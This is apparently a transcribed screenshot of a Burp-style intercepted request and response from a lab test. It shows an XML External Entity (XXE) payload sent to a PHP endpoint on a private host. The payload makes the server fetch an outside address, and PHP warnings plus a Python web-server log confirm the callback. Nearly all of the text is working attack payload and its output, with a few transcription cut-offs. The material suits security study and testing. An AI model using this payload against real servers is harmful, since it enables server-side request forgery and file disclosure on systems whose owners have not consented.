 Request
Raw Params Headers Hex XML
POST /dom.php HTTP/1.1
Host: 192.168.244.165:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Length: 166
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.1.101:80" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 192.168.244.165:8080
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
<br />
<b>Warning</b>: DOMDocument::loadXML(http://192.168.1.101:80): failed to open stream: Connection
refused in <b>/var/www/html/dom.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;http://192.168.1.101:80&quot; in <b>/var/www/html/dom.php</b> on line <b>5</b><br />
DOMDocument Object
(
Cmder
λ python2 -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.101 - - [11/Dec/2018 00:55:28] "GET / HTTP/1.0" 200 -